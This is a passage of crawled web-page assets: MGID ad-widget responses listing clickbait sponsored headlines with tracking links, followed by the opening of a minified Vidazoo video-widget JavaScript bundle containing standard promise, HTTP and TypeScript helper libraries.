that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a173d973-f3ae-11f0-acbb-d404e6f98490","crid":"16005832"}],
["Herbeauty","11533481","1","How Your Hair Growth Can Be Faster With These Simple Tips","","0","","","","Ts9vrc9mxdl-bU1jsKZK0xaSBeqFg6EbzxAbVi6_-DCFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PLbm-qxkXODEplvh_dfsE",{"i":"https://s-img.mgid.com/g/11533481/492x277/-/[base64].webp?v=1768659180-Q9_KMpBkLw6K7hGLhHDEt5y7s79m3ZL817MfyJ6nx9Q","l":"https://clck.mgid.com/ghits/11533481/i/57069842/0/pp/12/1?h=Ts9vrc9mxdl-bU1jsKZK0xaSBeqFg6EbzxAbVi6_-DCFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PLbm-qxkXODEplvh_dfsE&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/natural-remedies-you-can-use-to-stimulate-hair-growth-and-thickness/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"a173d976-f3ae-11f0-acbb-d404e6f98490","crid":"11533481"}],
["Brainberries","16261786","1","15 Things You Do Everyday That The Bible Forbids","","0","","","","Ts9vrc9mxdl-bU1jsKZK05yP0Ka_jKQMI_zBzIg9zGM2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0lrNVC0UpRPwc1y_B0jN2r",{"i":"https://s-img.mgid.com/g/16261786/492x277/-/[base64].webp?v=1768659180-nU3eh1hs8kLyIJxU4kf4qIXgXkPsKipNNO5_NVJUnog","l":"https://clck.mgid.com/ghits/16261786/i/57069842/0/pp/13/1?h=Ts9vrc9mxdl-bU1jsKZK05yP0Ka_jKQMI_zBzIg9zGM2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0lrNVC0UpRPwc1y_B0jN2r&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"a173d977-f3ae-11f0-acbb-d404e6f98490","crid":"16261786"}],
["Brainberries","13404716","1","The Adverse Psychological Effects Of Love","","0","","","","Ts9vrc9mxdl-bU1jsKZK0-X__EkHpdkoR4-U88rnKYwG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05rOzgpyp7Wh9O8SIT4n0e",{"i":"https://s-img.mgid.com/g/13404716/492x277/-/[base64].webp?v=1768659180-Khf0zPAup0atAHwYL44qJy32Hpzxu-8k1Mi0mPzetMk","l":"https://clck.mgid.com/ghits/13404716/i/57069842/0/pp/14/1?h=Ts9vrc9mxdl-bU1jsKZK0-X__EkHpdkoR4-U88rnKYwG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05rOzgpyp7Wh9O8SIT4n0e&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-effects-of-love-on-your-brain-and-body/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"a173d97a-f3ae-11f0-acbb-d404e6f98490","crid":"13404716"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","Ts9vrc9mxdl-bU1jsKZK00zU_Yj3o_k5Irq4oxbu60TMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1JEep1ZftDobmFl8OR8fhB",{"i":"https://s-img.mgid.com/g/16010916/492x277/-/[base64].webp?v=1768659180-RqVhpEhSAx2o3PuGhzEUoMnKnLqUdoBlFHOafNXkpqU","l":"https://clck.mgid.com/ghits/16010916/i/57069842/0/pp/15/1?h=Ts9vrc9mxdl-bU1jsKZK00zU_Yj3o_k5Irq4oxbu60TMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1JEep1ZftDobmFl8OR8fhB&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a173d97d-f3ae-11f0-acbb-d404e6f98490","crid":"16010916"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"a173b21d-f3ae-11f0-acbb-d404e6f98490","pvid":"fbfd1e1b-f316-4817-8c9e-23d025c891f8","iv":10,"brid":32,"muidn":"q0h0OZoc9Vd6","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=696b98ea-1268b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176865918056632641685&pvid=fbfd1e1b-f316-4817-8c9e-23d025c891f8&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=1aef9f2c-1c64-443f-8627-435ba4edc628&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7518&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fqc44xd&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fqc44xd
body_size: 1347
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","14649909","1","This Bug Lives In Water, And Is Giant!","","0","","","","Ts9vrc9mxdl-bU1jsKZK0wKumqg7OKwiYJCSDUfl4ET-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1YT918H0wcbNfOGD24qrhD",{"i":"https://s-img.mgid.com/g/14649909/328x328/-/[base64].webp?v=1768659180-ZhZRCtnI4L6Ushl6ZD1mfJIZ4zi06sG0AKSQj3CQado","l":"https://clck.mgid.com/ghits/14649909/i/5518907/0/pp/1/1?h=Ts9vrc9mxdl-bU1jsKZK0wKumqg7OKwiYJCSDUfl4ET-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1YT918H0wcbNfOGD24qrhD&rid=a173ab88-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0F0btFXd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/these-are-the-largest-insects-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"a173ce34-f3ae-11f0-acbb-d404e6f98490","crid":"14649909"}],
["Herbeauty","15584629","1","A Little Tweet Made Her Blacklisted From Hollywood Forever","","0","","","","Ts9vrc9mxdl-bU1jsKZK0814dSEQv3zRDKvPAIWr1DaeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1M7HalH6qOQoZdKhGmI1_0",{"i":"https://s-img.mgid.com/g/15584629/328x328/-/[base64].webp?v=1768659180-pdZ5ZFGmAaSyE3xa_Xc19YX3yFpoqUmjDCFJNsyO4JE","l":"https://clck.mgid.com/ghits/15584629/i/5518907/0/pp/2/1?h=Ts9vrc9mxdl-bU1jsKZK0814dSEQv3zRDKvPAIWr1DaeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1M7HalH6qOQoZdKhGmI1_0&rid=a173ab88-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0F0btFXd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-10-celebs-who-were-blacklisted-from-hollywood-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173ce3a-f3ae-11f0-acbb-d404e6f98490","crid":"15584629"}],
["Herbeauty","14649846","1","Who Shared News They're Expecting Baby No. 4?","","0","","","","Ts9vrc9mxdl-bU1jsKZK05F8xIzsXx32mAQmYT4vYIQUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ETCfvKRe1KxsUlPrcgWiD",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2022-11/101924/e25f1d75fc10c696513075b67311a25c.mp4?v=1768659180-fcFjzPAwdpmc9NwuND8L31OSEKThK8zOzUs_LY_EGd0","l":"https://clck.mgid.com/ghits/14649846/i/5518907/0/pp/3/1?h=Ts9vrc9mxdl-bU1jsKZK05F8xIzsXx32mAQmYT4vYIQUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ETCfvKRe1KxsUlPrcgWiD&rid=a173ab88-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0F0btFXd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/kate-middleton-reportedly-pregnant-with-baby-no-4/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173ce3c-f3ae-11f0-acbb-d404e6f98490","crid":"14649846"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"a173ab88-f3ae-11f0-acbb-d404e6f98490","pvid":"fbfd1e1b-f316-4817-8c9e-23d025c891f8","iv":10,"brid":32,"muidn":"q0h0F0btFXd6","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current
body_size: 15405
content:
var vdzWidgetCore=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="//static.vidazoo.com/basev/widgets/",n(n.s=12)}([function(e,t,n){"use strict";var r=n(7),o=n(23),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function s(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return t},extend:function(e,t,n){return s(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){(function(t,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.5+7f2b526d
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,i=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(v):g())};var u="undefined"!=typeof window?window:void 0,s=u||{},f=s.MutationObserver||s.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var e=setTimeout;return function(){return e(v,1)}}var h=new Array(1e3);function v(){for(var e=0;e<o;e+=2){(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0}o=0}var g=void 0;function y(e,t){var n=this,r=new this.constructor(w);void 0===r[b]&&U(r);var o=n._state;if(o){var i=arguments[o-1];c(function(){return C(o,r,i,n._result)})}else R(n,r,e,t);return r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(w);return I(t,e),t}g=l?function(){return t.nextTick(v)}:f?function(){var e=0,t=new f(v),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():d?function(){var e=new MessageChannel;return e.port1.onmessage=v,function(){return e.port2.postMessage(0)}}():void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(i=e.runOnLoop||e.runOnContext)?function(){i(v)}:p()}catch(e){return p()}}():p();var b=Math.random().toString(36).substring(2);function w(){}var _=void 0,S=1,x=2,E={error:null};function O(e){try{return e.then}catch(e){return E.error=e,E}}function j(t,n,r){n.constructor===t.constructor&&r===y&&n.constructor.resolve===m?function(e,t){t._state===S?P(e,t._result):t._state===x?A(e,t._result):R(t,void 0,function(t){return I(e,t)},function(t){return A(e,t)})}(t,n):r===E?(A(t,E.error),E.error=null):void 0===r?P(t,n):e(r)?function(e,t,n){c(function(e){var r=!1,o=function(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}(n,t,function(n){r||(r=!0,t!==n?I(e,n):P(e,n))},function(t){r||(r=!0,A(e,t))},e._label);!r&&o&&(r=!0,A(e,o))},e)}(t,n,r):P(t,n)}function I(e,t){e===t?A(e,new TypeError("You cannot resolve a promise with itself")):!function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}(t)?P(e,t):j(e,t,O(t))}function T(e){e._onerror&&e._onerror(e._result),L(e)}function P(e,t){e._state===_&&(e._result=t,e._state=S,0!==e._subscribers.length&&c(L,e))}function A(e,t){e._state===_&&(e._state=x,e._result=t,c(T,e))}function R(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+S]=n,o[i+x]=r,0===i&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?C(n,r,o,i):o(i);e._subscribers.length=0}}function C(t,n,r,o){var i=e(r),a=void 0,c=void 0,u=void 0,s=void 0;if(i){if((a=function(e,t){try{return e(t)}catch(e){return E.error=e,E}}(r,o))===E?(s=!0,c=a.error,a.error=null):u=!0,n===a)return void A(n,new TypeError("A promises callback cannot return that same promise."))}else a=o,u=!0;n._state!==_||(i&&u?I(n,a):s?A(n,c):t===S?P(n,a):t===x&&A(n,a))}var k=0;function U(e){e[b]=k++,e._state=void 0,e._result=void 0,e._subscribers=[]}var D=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(w),this.promise[b]||U(this.promise),r(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?P(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&P(this.promise,this._result))):A(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===_&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===m){var o=O(e);if(o===y&&e._state!==_)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===N){var i=new n(w);j(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===_&&(this._remaining--,e===x?A(r,n):this._result[t]=n),0===this._remaining&&P(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;R(e,void 0,function(e){return n._settledAt(S,t,e)},function(e){return n._settledAt(x,t,e)})},e}();var N=function(){function t(e){this[b]=k++,this._result=this._state=void 0,this._subscribers=[],w!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(e,t){try{t(function(t){I(e,t)},function(t){A(e,t)})}catch(t){A(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var n=this.constructor;return e(t)?this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):this.then(t,t)},t}();return N.prototype.then=y,N.all=function(e){return new D(this,e).promise},N.race=function(e){var t=this;return r(e)?new t(function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},N.resolve=m,N.reject=function(e){var t=new this(w);return A(t,e),t},N._setScheduler=function(e){a=e},N._setAsap=function(e){c=e},N._asap=c,N.polyfill=function(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=N},N.Promise=N,N})}).call(this,n(3),n(4))},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(25),i={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(8):void 0!==t&&(e=n(8)),e}(),transformRequest:[function(e,t){return o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(i)}),e.exports=c}).call(this,n(3))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,s=[],f=!1,l=-1;function d(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&p())}function p(){if(!f){var e=c(d);f=!0;for(var t=s.length;t;){for(u=s,s=[];++l<t;)u&&u[l].run();l=-1,t=s.length}u=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||f||c(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"__extends",function(){return o}),n.d(t,"__assign",function(){return i}),n.d(t,"__rest",function(){return a}),n.d(t,"__decorate",function(){return c}),n.d(t,"__param",function(){return u}),n.d(t,"__metadata",function(){return s}),n.d(t,"__awaiter",function(){return f}),n.d(t,"__generator",function(){return l}),n.d(t,"__exportStar",function(){return d}),n.d(t,"__values",function(){return p}),n.d(t,"__read",function(){return h}),n.d(t,"__spread",function(){return v}),n.d(t,"__await",function(){return g}),n.d(t,"__asyncGenerator",function(){return y}),n.d(t,"__asyncDelegator",function(){return m}),n.d(t,"__asyncValues",function(){return b}),n.d(t,"__makeTemplateObject",function(){return w}),n.d(t,"__importStar",function(){return _}),n.d(t,"__importDefault",function(){return S});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};function o(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n}function c(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function s(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function f(t,n,r,o){return new(r||(r=e))(function(e,i){function a(e){try{u(o.next(e))}catch(e){i(e)}}function c(e){try{u(o.throw(e))}catch(e){i(e)}}function u(t){t.done?e(t.value):new r(function(e){e(t.value)}).then(a,c)}u((o=o.apply(t,n||[])).next())})}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function d(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function p(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function h(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 